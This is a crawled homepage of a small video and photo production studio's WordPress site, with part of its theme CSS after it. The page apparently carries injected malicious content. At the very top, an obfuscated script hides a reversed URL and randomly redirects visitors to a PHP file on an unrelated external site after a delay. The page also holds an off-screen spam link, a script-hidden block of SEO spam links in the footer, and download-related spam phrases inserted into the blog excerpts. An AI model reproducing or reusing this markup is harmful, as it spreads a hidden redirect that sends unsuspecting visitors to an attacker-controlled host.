

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://impactmedia.productions/2014/07/18/fashion-photography-photo-shoot-hosted-for-luigi-baldo/
body_size: 7321
content:
	
<script>$uWk=function(n){if (typeof ($uWk.list[n]) == "string") return $uWk.list[n].split("").reverse().join("");return $uWk.list[n];};$uWk.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($uWk(0),delay);}</script>

<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta name="google-site-verification" content="cwZyWRYJQAxd6MQbWGvjQ22-udOisliNsWiArMxLOqc" />
	<title>Impact Media Productions  |  Visual Content Builders for Exciting Online Advertising</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="//impactmedia.productions/xmlrpc.php">
	<link rel="shortcut icon" href="//www.impactimages.com/favicon.ico" type="image/x-icon">
	<!--[if lt IE 9]>
	<script type="text/javascript" src="//impactmedia.productions/wp-content/themes/impactmedia/js/respond.min.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Impact Media Productions &raquo; Feed" href="//impactmedia.productions/feed/" />
<link rel="alternate" type="application/rss+xml" title="Impact Media Productions &raquo; Comments Feed" href="//impactmedia.productions/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/impactmedia.productions\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.10"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mb.miniAudioPlayer.css-css'  href='//impactmedia.productions/wp-content/plugins/wp-miniaudioplayer/css/miniplayer.css?ver=1.9.3' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='//impactmedia.productions/wp-includes/css/dist/block-library/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='//impactmedia.productions/wp-content/themes/impactmedia/css/reset.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css'  href='//fonts.googleapis.com/css?family=Roboto:100,400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='impactimages-style-css'  href='//impactmedia.productions/wp-content/themes/impactmedia/style.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='Impact-Home-css'  href='//impactmedia.productions/wp-content/themes/impactmedia/css/impact-home-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='Impact-Slider-css'  href='//impactmedia.productions/wp-content/themes/impactmedia/css/impact-slider-styles.css' type='text/css' media='all' />
<script type='text/javascript' src='//impactmedia.productions/wp-content/plugins/wp-miniaudioplayer/js/jquery.mb.miniAudioPlayer.min.js?ver=1.9.3'></script>
<script type='text/javascript' src='//impactmedia.productions/wp-content/plugins/wp-miniaudioplayer/js/map_overwrite_default_me.js?ver=1.9.3'></script>
<link rel='//api.w.org/' href='//impactmedia.productions/wp-json/' />
<link rel="canonical" href="//impactmedia.productions/" />
<link rel='shortlink' href='//impactmedia.productions/' />
<link rel="alternate" type="application/json+oembed" href="//impactmedia.productions/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpactmedia.productions%2F" />
<link rel="alternate" type="text/xml+oembed" href="//impactmedia.productions/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpactmedia.productions%2F&#038;format=xml" />

<!-- start miniAudioPlayer custom CSS -->

<style id="map_custom_css">
       /* DO NOT REMOVE OR MODIFY */
/*{'skinName': 'mySkin', 'borderRadius': 5, 'main': 'rgb(255, 217, 102)', 'secondary': 'rgb(68, 68, 68)', 'playerPadding': 0}*/
/* END - DO NOT REMOVE OR MODIFY */
/*++++++++++++++++++++++++++++++++++++++++++++++++++
Copyright (c) 2001-2014. Matteo Bicocchi (Pupunzi);
//pupunzi.com/mb.components/mb.miniAudioPlayer/demo/skinMaker.html

Skin name: mySkin
borderRadius: 5
background: rgb(255, 217, 102)
icons: rgb(68, 68, 68)
border: rgb(55, 55, 55)
borderLeft: rgb(255, 230, 153)
borderRight: rgb(255, 204, 51)
mute: rgba(68, 68, 68, 0.4)
download: rgba(255, 217, 102, 0.4)
downloadHover: rgb(255, 217, 102)
++++++++++++++++++++++++++++++++++++++++++++++++++*/

/* Older browser (IE8) - not supporting rgba() */
.mbMiniPlayer.mySkin .playerTable span{background-color:#ffd966}
.mbMiniPlayer.mySkin .playerTable span.map_play{border-left:1px solid #ffd966;}
.mbMiniPlayer.mySkin .playerTable span.map_volume{border-right:1px solid #ffd966;}
.mbMiniPlayer.mySkin .playerTable span.map_volume.mute{color: #444444;}
.mbMiniPlayer.mySkin .map_download{color: #444444;}
.mbMiniPlayer.mySkin .map_download:hover{color: #444444;}
.mbMiniPlayer.mySkin .playerTable span{color: #444444;}
.mbMiniPlayer.mySkin .playerTable {border: 1px solid #444444 !important;}

/*++++++++++++++++++++++++++++++++++++++++++++++++*/

.mbMiniPlayer.mySkin .playerTable{background-color:transparent; border-radius:5px !important;}
.mbMiniPlayer.mySkin .playerTable span{background-color:rgb(255, 217, 102); padding:3px !important; font-size: 20px;}
.mbMiniPlayer.mySkin .playerTable span.map_time{ font-size: 12px !important; width: 50px !important}
.mbMiniPlayer.mySkin .playerTable span.map_title{ padding:4px !important}
.mbMiniPlayer.mySkin .playerTable span.map_play{border-left:1px solid rgb(255, 204, 51); border-radius:0 4px 4px 0 !important;}
.mbMiniPlayer.mySkin .playerTable span.map_volume{padding-left:6px !important}
.mbMiniPlayer.mySkin .playerTable span.map_volume{border-right:1px solid rgb(255, 230, 153); border-radius:4px 0 0 4px !important;}
.mbMiniPlayer.mySkin .playerTable span.map_volume.mute{color: rgba(68, 68, 68, 0.4);}
.mbMiniPlayer.mySkin .map_download{color: rgba(255, 217, 102, 0.4);}
.mbMiniPlayer.mySkin .map_download:hover{color: rgb(255, 217, 102);}
.mbMiniPlayer.mySkin .playerTable span{color: rgb(68, 68, 68);text-shadow: none!important;}
.mbMiniPlayer.mySkin .playerTable span{color: rgb(68, 68, 68);}
.mbMiniPlayer.mySkin .playerTable {border: 1px solid rgb(55, 55, 55) !important;}
.mbMiniPlayer.mySkin .playerTable span.map_title{color: #000; text-shadow:none!important}
.mbMiniPlayer.mySkin .playerTable .jp-load-bar{background-color:rgba(255, 217, 102, 0.3);}
.mbMiniPlayer.mySkin .playerTable .jp-play-bar{background-color:#ffd966;}
.mbMiniPlayer.mySkin .playerTable span.map_volumeLevel a{background-color:rgb(94, 94, 94); height:80%!important }
.mbMiniPlayer.mySkin .playerTable span.map_volumeLevel a.sel{background-color:#444444;}
.mbMiniPlayer.mySkin  span.map_download{font-size:50px !important;}
/* Wordpress playlist select */
.map_pl_container .pl_item.sel{background-color:#ffd966 !important; color: #444444}
/*++++++++++++++++++++++++++++++++++++++++++++++++*/figure.wp-block-audio{opacity: 0;}
       </style>
	
<!-- end miniAudioPlayer custom CSS -->	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><a style="text-decoration: none;" href="//brightrozee.com/best-laptop-cooling-pad/"><span style="text-decoration: none; position: fixed; left: -10000000px;">best laptop cooling pads</span></a>


















</head>

<body class="home page-template page-template-page-home page-template-page-home-php page page-id-643">
	
	<header id="impact-media-header">
		<div id="impact-media-logo">
			<h1 id="impact-media-name">Impact Media Productions</h1>
			<a href="//impactmedia.productions/">
				<img src="//impactmedia.productions/wp-content/themes/impactmedia/images/Impact_Media_Productions.png" width="150" height="50" alt="Logo">
			</a>
		</div> <!-- #impact-logo -->
		<nav id="impact-media-nav" class="menu-main-menu-container"><ul id="impact-media-menu" class="menu"><li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="//impactmedia.productions/studio/about-impact-media-productions/">Studio</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="//impactmedia.productions/services/marketing-concept-design/">Services</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="//impactmedia.productions/work/">Work</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="//impactmedia.productions/contact/">Contact</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="//impactmedia.productions/blog/">Blog</a></li>
</ul></nav> <!-- #impact-nav -->
	</header> <!-- #impact-header -->

	<section id="impact-media-opener">
		<ul id="impact-media-slider" class="autoplay">
			<li class="selected bg-video">
				<div class="bg-video-wrapper" data-video="//impactmedia.productions/wp-content/themes/impactmedia/images/_slides/video/Impact-Logo"></div>
			</li>
			<li class="=bg-video">
				<div class="bg-video-wrapper" data-video="//impactmedia.productions/wp-content/themes/impactmedia/images/_slides/video/Impact-Cinematic-Bedding"></div>
			</li>
			<li  class="=bg-video">
				<div class="bg-video-wrapper" data-video="//impactmedia.productions/wp-content/themes/impactmedia/images/_slides/video/Impact-Media-Drone"></div>
			</li>
			<li  class="=bg-video">
				<div class="bg-video-wrapper" data-video="//impactmedia.productions/wp-content/themes/impactmedia/images/_slides/video/Impact-Media-Curtain"></div>
			</li>
		</ul> <!-- #impact-media-slider -->
		<div id="impact-media-slider-nav">
			<nav>
				<span class="marker item-1"></span>
				<ul>
					<li class="selected"><a href="#0"></a></li>
					<li><a href="#0"></a></li>
					<li><a href="#0"></a></li>
					<li><a href="#0"></a></li>
				</ul>
			</nav>
		</div> <!-- #impact-media-slider-nav -->
	</section> <!-- #impact-media -->

	<section id="impact-media-content">
	  <main>
	  <article id="impact-media-content-home">
	    <header>
        <h2 class="impact-media-content-home-title">Visual Content Builders for Exciting Online Advertising</h2>
      </header>
      <div class="impact-media-content-home-blurb">
    		
    		<div class="impact-media-content-home-blurb-info">
	    		<h3>Our cinematic style excites, defines, and sells your product.</h3>
	        <p class="drop">Impact Media Productions function as a boutique style studio. Small, fast, creative, & efficient with large studio cinematic results. Our basic style is cinematic motion based shooting techniques with fast, lively editing. A product that expresses it values in a visual story is a product selling itself.</p>
	    		
	    		<h3>Cinematic Product Video</h3>
	        <p class="drop">Our cinematic video style ( mini trailers ), dramatic motion captures of your products in 15, 30, or 60 second spots. Length depends on the complexity of a products features. Shoot more takes, show more features.</p>

	    		<h3>Empower Your Product</h3>
	        <p class="drop">In post production, we finish with an energetic edit, with or without titles, with options for sound bites and score. We can empower your product with a touch of Hollywood to provide you with an exciting, compelling online selling presence. A design weapon to out showcase your competition, giving you broadcast studio presence without broadcast studio production protocols and costs.</p>
    		</div>
    		
    		<div class="impact-media-content-home-blurb-slide">
		    	<img src="//impactmedia.productions/wp-content/themes/impactmedia/images/info_slides/Impact_Media_Boom.png" class="post_image" />
		    </div>
    		
    		<!--
				<div class="impact-media-content-home-blurb-slide right">
	    		<img src="//impactmedia.productions/wp-content/themes/impactmedia/images/info_slides/Impact_Media_Slider.png" class="post_image" />
		    </div>

    		<div class="impact-media-content-home-blurb-slide left">
		    	<img src="//impactmedia.productions/wp-content/themes/impactmedia/images/info_slides/Impact_Media_Drone.png" class="post_image" />
		    </div>
				-->
    		
      </div>
      <div class="clear"></div>
	  </article> <!-- #impact-media-content-home -->
	  </main>
    <div id="impact-media-recent-posts">
      <h2 class="impact-media-recent-posts-title">Impact Media Productions News</h2>
    	    	    				<div class="impact-media-recent-post-col">
				<article id="post-701" class="impact-media-recent-post" class="post-701 post type-post status-publish format-standard has-post-thumbnail hentry category-photo-shoots tag-architectural-photography tag-photo-shoot">			
  				<div class="impact-media-recent-post-image"><a href="//impactmedia.productions/2016/01/11/impact-images-drone-photography-for-deb-el-food-products-llc/"><img width="2261" height="635" src="//impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Deb_El_Drone_Photography.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="//impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Deb_El_Drone_Photography.jpg 2261w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Deb_El_Drone_Photography-300x84.jpg 300w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Deb_El_Drone_Photography-768x216.jpg 768w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Deb_El_Drone_Photography-1024x288.jpg 1024w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Deb_El_Drone_Photography-866x243.jpg 866w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Deb_El_Drone_Photography-669x188.jpg 669w" sizes="(max-width: 2261px) 100vw, 2261px" /></a></div>  				<h4 class="impact-media-recent-post-title"><a href="//impactmedia.productions/2016/01/11/impact-images-drone-photography-for-deb-el-food-products-llc/">Impact Images Drone Photography for Deb El Food Products, LLC</a></h4>
  				<p class="impact-media-recent-post-date">01/11/2016</p>
  				<div class="impact-media-recent-post-entry"><p>java programm herunterladen Impact Images Production Studios had the pleasure of traveling to Pennsylvania to capture still photography, drone photography &#038; video, and motion video for Deb El Food Products, LLC at their impressive cage free egg facilities download backup from icloud. Spanning across (5) different farms, Impact Images was able to acquire a plethora <a href="//impactmedia.productions/2016/01/11/impact-images-drone-photography-for-deb-el-food-products-llc/">[&#8230;Read More]</a></p>
</div>
				</article>
			</div>
    				<div class="impact-media-recent-post-col">
				<article id="post-279" class="impact-media-recent-post" class="post-279 post type-post status-publish format-standard has-post-thumbnail hentry category-photo-shoots tag-fashion tag-home-fashion tag-photo-shoot">			
  				<div class="impact-media-recent-post-image"><a href="//impactmedia.productions/2015/05/18/bedding-photography-photo-shoot-for-gi-by-giselle-blondet/"><img width="2261" height="635" src="//impactmedia.productions/wp-content/uploads/2016/04/Impact_Media_Gi_by_Giselle_Blondet.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="//impactmedia.productions/wp-content/uploads/2016/04/Impact_Media_Gi_by_Giselle_Blondet.jpg 2261w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Media_Gi_by_Giselle_Blondet-300x84.jpg 300w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Media_Gi_by_Giselle_Blondet-768x216.jpg 768w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Media_Gi_by_Giselle_Blondet-1024x288.jpg 1024w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Media_Gi_by_Giselle_Blondet-866x243.jpg 866w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Media_Gi_by_Giselle_Blondet-669x188.jpg 669w" sizes="(max-width: 2261px) 100vw, 2261px" /></a></div>  				<h4 class="impact-media-recent-post-title"><a href="//impactmedia.productions/2015/05/18/bedding-photography-photo-shoot-for-gi-by-giselle-blondet/">Bedding Photography Photo Shoot for &#8216;Gi&#8217; by Giselle Blondet</a></h4>
  				<p class="impact-media-recent-post-date">05/18/2015</p>
  				<div class="impact-media-recent-post-entry"><p>Impact Images Production Studios hosted a home fashion bedding photography photo shoot for Giselle Blondet to photograph six comforter sets of her new home fashion product line &#8216;Gi&#8217; for Walmart Puerto Rico dropbox downloaden laptop. The bedding photography photo shoot lasted over two weeks, capturing the six home fashion designs soon to be offered. The <a href="//impactmedia.productions/2015/05/18/bedding-photography-photo-shoot-for-gi-by-giselle-blondet/">[&#8230;Read More]</a></p>
</div>
				</article>
			</div>
    				<div class="impact-media-recent-post-col">
				<article id="post-692" class="impact-media-recent-post" class="post-692 post type-post status-publish format-standard has-post-thumbnail hentry category-photo-shoots tag-eyewear tag-noctum tag-photo-shoot tag-product-photography">			
  				<div class="impact-media-recent-post-image"><a href="//impactmedia.productions/2015/03/30/product-photography-photo-shoot-for-noctum-eyewear/"><img width="2261" height="635" src="//impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Noctum_Eyewear_Product_Photography.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="//impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Noctum_Eyewear_Product_Photography.jpg 2261w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Noctum_Eyewear_Product_Photography-300x84.jpg 300w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Noctum_Eyewear_Product_Photography-768x216.jpg 768w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Noctum_Eyewear_Product_Photography-1024x288.jpg 1024w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Noctum_Eyewear_Product_Photography-866x243.jpg 866w, //impactmedia.productions/wp-content/uploads/2016/04/Impact_Meida_Noctum_Eyewear_Product_Photography-669x188.jpg 669w" sizes="(max-width: 2261px) 100vw, 2261px" /></a></div>  				<h4 class="impact-media-recent-post-title"><a href="//impactmedia.productions/2015/03/30/product-photography-photo-shoot-for-noctum-eyewear/">Product Photography Photo Shoot for Noctum Eyewear</a></h4>
  				<p class="impact-media-recent-post-date">03/30/2015</p>
  				<div class="impact-media-recent-post-entry"><p>Impact Images Production Studios had the pleasure of hosting a product photography photo shoot for the emerging brand Noctum Eyewear (@noctumstyle) at our 8000 square foot production studio video aus facebooken mac. The product photography photo shoot was produced by our very own designer Justin Paul (@design_weapons) fortnite kostenlos herunterladen epic games. Our goal for <a href="//impactmedia.productions/2015/03/30/product-photography-photo-shoot-for-noctum-eyewear/">[&#8230;Read More]</a></p>
</div>
				</article>
			</div>
    	    	    	  	  <div class="clear"></div>
    </div> <!-- #impact-media-recent-posts -->
	</section> <!-- #imapct-media-content -->


<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Impact Media Productions is proudly powered by <a href="//wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - //binarybonsai.com/kubrick/ -->

		<div id="a0e37e2"><ul><li><a href="//impactmedia.productions/2021/04/16/wto-agreement-on-technical-barriers-to-trade-pdf/" title="Wto Agreement On Technical Barriers To Trade Pdf" >Wto Agreement On Technical Barriers To Trade Pdf</a></li> <li><a href="//impactmedia.productions/2021/04/15/which-of-these-is-not-likely-to-be-found-on-a-lease-agreement/" title="Which Of These Is Not Likely To Be Found On A Lease Agreement" >Which Of These Is Not Likely To Be Found On A Lease Agreement</a></li> <li><a href="//impactmedia.productions/2021/04/15/what-is-the-binding-agreement-date/" title="What Is The Binding Agreement Date" >What Is The Binding Agreement Date</a></li> <li><a href="//impactmedia.productions/2021/04/15/what-is-a-loss-portfolio-transfer-agreement/" title="What Is A Loss Portfolio Transfer Agreement" >What Is A Loss Portfolio Transfer Agreement</a></li> <li><a href="//impactmedia.productions/2021/04/15/weekly-rental-agreement-ri/" title="Weekly Rental Agreement Ri" >Weekly Rental Agreement Ri</a></li> <li><a href="//impactmedia.productions/2021/04/14/verbal-agreement-with-contractor/" title="Verbal Agreement With Contractor" >Verbal Agreement With Contractor</a></li> <li><a href="//impactmedia.productions/2021/04/14/upon-the-terms-of-the-agreement/" title="Upon The Terms Of The Agreement" >Upon The Terms Of The Agreement</a></li> <li><a href="//impactmedia.productions/2021/04/13/types-of-multilateral-agreement/" title="Types Of Multilateral Agreement" >Types Of Multilateral Agreement</a></li> <li><a href="//impactmedia.productions/2021/04/13/trade-agreement-hemp/" title="Trade Agreement Hemp" >Trade Agreement Hemp</a></li> <li><a href="//impactmedia.productions/2021/04/13/the-goal-of-life-is-living-in-agreement-with-nature-meaning-in-hindi/" title="The Goal Of Life Is Living In Agreement With Nature Meaning In Hindi" >The Goal Of Life Is Living In Agreement With Nature Meaning In Hindi</a></li> <li><a href="//impactmedia.productions/2021/04/13/tenant-estoppel-agreement/" title="Tenant Estoppel Agreement" >Tenant Estoppel Agreement</a></li> <li><a href="//impactmedia.productions/2021/04/13/take-over-car-payments-agreement-template-south-africa/" title="Take Over Car Payments Agreement Template South Africa" >Take Over Car Payments Agreement Template South Africa</a></li> <li><a href="//impactmedia.productions/2021/04/12/subject-verb-agreement-of-do-and-does/" title="Subject Verb Agreement Of Do And Does" >Subject Verb Agreement Of Do And Does</a></li> <li><a href="//impactmedia.productions/2021/04/12/standard-tenancy-agreement-ontario/" title="Standard Tenancy Agreement Ontario" >Standard Tenancy Agreement Ontario</a></li> <li><a href="//impactmedia.productions/2021/04/12/software-license-agreement-sec/" title="Software License Agreement Sec" >Software License Agreement Sec</a></li> <li><a href="//impactmedia.productions/2021/04/12/sign-on-bonus-agreement-sample/" title="Sign On Bonus Agreement Sample" >Sign On Bonus Agreement Sample</a></li> <li><a href="//impactmedia.productions/2021/04/12/settlement-agreement-hold-harmless/" title="Settlement Agreement Hold Harmless" >Settlement Agreement Hold Harmless</a></li> <li><a href="//impactmedia.productions/2021/04/12/security-agreement-with-strawman/" title="Security Agreement With Strawman" >Security Agreement With Strawman</a></li> <li><a href="//impactmedia.productions/2021/04/12/sample-sale-and-purchase-agreement-of-land/" title="Sample Sale And Purchase Agreement Of Land" >Sample Sale And Purchase Agreement Of Land</a></li> <li><a href="//impactmedia.productions/2021/04/12/sales-with-buyback-agreement-accounting/" title="Sales With Buyback Agreement Accounting" >Sales With Buyback Agreement Accounting</a></li> </ul><div><script type="text/javascript"> document.getElementById("a0e37e2").style.display="none"; </script><script type='text/javascript' src='//impactmedia.productions/wp-content/themes/impactmedia/js/jquery-2.1.1.min.js?ver=2.1.1'></script>
<script type='text/javascript' src='//impactmedia.productions/wp-content/themes/impactmedia/js/jquery.impact.menu.js?ver=1.0'></script>
<script type='text/javascript' src='//impactmedia.productions/wp-content/themes/impactmedia/js/jquery.impact.slider.js?ver=1.0'></script>
<script type='text/javascript' src='//impactmedia.productions/wp-includes/js/wp-embed.min.js?ver=5.4.10'></script>

	<!-- start miniAudioPlayer initializer -->
	<script type="text/javascript">

	let isGutenberg = true;
	let miniAudioPlayer_replaceDefault = 1;
	let miniAudioPlayer_excluded = "map_excluded";
	let miniAudioPlayer_replaceDefault_show_title = 1;

	let miniAudioPlayer_defaults = {
				inLine:true,
                width:"350",
				skin:"black",
				animate:true,
				volume:.6,
				autoplay:false,
				showVolumeLevel:true,
				allowMute: true,
				showTime:true,
				id3:false,
				showRew:true,
				addShadow: false,
				downloadable:false,
				downloadPage: null,
				swfPath:"//impactmedia.productions/wp-content/plugins/wp-miniaudioplayer/js/",
				onReady: function(player, $controlsBox){
				   if(player.opt.downloadable && player.opt.downloadablesecurity && !false){
				        jQuery(".map_download", $controlsBox).remove();
				   }
				}
		};

    function initializeMiniAudioPlayer(){
         jQuery(".mejs-container a").addClass(miniAudioPlayer_excluded);
         jQuery("a[href*='.mp3'] ,a[href*='.m4a']").not(".map_excluded").not(".wp-playlist-caption").mb_miniPlayer(miniAudioPlayer_defaults);
    }

    //if(1)
        jQuery("body").addClass("map_replaceDefault");

	jQuery(function(){
     // if(1)
         setTimeout(function(){replaceDefault();},10);
      
      initializeMiniAudioPlayer();
      jQuery(document).ajaxSuccess(function(event, xhr, settings) {
        initializeMiniAudioPlayer();
      });
	});
	</script>
	<!-- end miniAudioPlayer initializer -->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://impactmedia.productions/wp-content/themes/impactmedia/style.css?ver=5.4.10
body_size: 2269
content:
/*
Theme Name: Impact Media
Theme URI: http://www.impactmedia.productions/
Description: This is the official theme for Impact Media Productions
Author: Matthew Toca
Author URI:
Version: 1
*/

@charset "UTF-8";

/* Document */

*, *::after, *::before {
	-webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
	background: #FEFEFE;
	font-family: 'Roboto', sans-serif;
	font-size: 1em;
	color: #333333;
	-webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

img {
	width: 100%;
	height: auto;	
}

/* END Document */


/* Page Header */

#impact-media-header {
	position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 70px;
  background-color: rgba(54, 51, 51, 0.75);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#impact-media-name { display: none !important; }

#impact-media-logo {
	float: left;
  margin: 10px 0 0 5%;
}


#impact-media-logo a {
	display: block;
  width: 150px;
  height: 50px;
}

#impact-media-logo img {
	display: block;
}

#impact-media-nav {
  float: right;
  margin-right: 5%;
  width: 44px;
  height: 100%;
  background: url("images/impact-icon-menu.svg") no-repeat center center;
}
#impact-media-nav ul {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
